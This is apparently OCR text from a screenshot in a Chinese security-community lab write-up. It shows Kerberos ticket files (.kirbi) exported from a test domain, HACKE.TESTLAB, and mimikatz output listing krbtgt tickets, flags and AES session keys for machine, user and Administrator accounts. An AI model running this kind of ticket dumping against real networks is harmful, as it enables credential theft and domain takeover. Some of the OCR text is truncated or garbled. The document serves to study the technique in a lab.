 名称 修改日期 类型 大小
[0;3e4]-0-0-40a50000-WIN7-TEST$@GC-DC.hacke.testlab.kirbi 2020/9/28 15:40 KIRBI 文件 2 KB
[0;3e4]-0-1-40a50000-WIN7-TEST$@cifs-DC.hacke.testlab.kirbi 2020/9/28 15:40 KIRBI 文件 2 KB
[0;3e4]-0-2-40a50000-WIN7-TEST$@ldap-DC.hacke.testlab.kirbi 2020/9/28 15:40 KIRBI 文件 2 KB
[0;3e4]-2-0-60a10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi 2020/9/28 15:40 KIRBI 文件 2 KB
[0;3e4]-2-1-40e10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi 2020/9/28 15:40 KIRBI 文件 2 KB
[0;3e7]-0-0-40a50000-WIN7-TEST$@cifs-DC.hacke.testlab.kirbi 2020/9/28 15:40 KIRBI 文件 2 KB
[0;3e7]-0-1-40a50000.kirbi 2020/9/28 15:40 KIRBI 文件 2 KB
[0;3e7]-0-2-40a50000-WIN7-TEST$@ldap-DC.hacke.testlab.kirbi 2020/9/28 15:40 KIRBI 文件 2 KB
[0;3e7]-0-3-40a50000-WIN7-TEST$@LDAP-DC.hacke.testlab.kirbi 2020/9/28 15:40 KIRBI 文件 2 KB
[0;3e7]-2-0-60a10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi 2020/9/28 15:40 KIRBI 文件 2 KB
[0;3e7]-2-1-40e10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi 2020/9/28 15:40 KIRBI 文件 2 KB
[0;93258]-0-0-40a50000-Al1ex@cifs-DC.hacke.test
[0;93258]-0-1-40a50000-Al1ex@ldap-DC.hacke.te
[0;93258]-0-2-40a50000-Al1ex@LDAP-DC.hacke.te
[0;93258]-2-0-60a10000-Al1ex@krbtgt-HACKE.TES
[0;93258]-2-1-40e10000-Al1ex@krbtgt-HACKE.TES
[0;cb39c]-2-0-60a10000-Administrator@krbtgt-HA
mimidrv.sys
mimikatz
mimilib.dll
mimikatz 2.2.0 x64 (oe.eo)
t$$ )
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; for
warded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
1c9b1fc23b7e2488702bdc929d557c3b84ec61cdd102d80de37ac9600f8cfb9d
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-0-60a10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.
kirbi !
[00000001]
Start/End/MaxRenew: 2020/9/28 15:30:20 ; 2020/9/29 1:30:20 ; 2020/10/
5 15:30:20
Service Name (02) : krbtgt ; HACKE.TESTLAB ; @ HACKE.TESTLAB
Target Name (02) : krbtgt ; HACKE.TESTLAB ; @ HACKE.TESTLAB
Client Name (01) : WIN7-TEST$ ; @ HACKE.TESTLAB ( HACKE.TESTLAB )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
57a3556386ddc893bc8f956307a9a02ee3db52464b34541c204a88817def80ae
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-1-40e10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.
kirbi !
mimikatz #
先知社区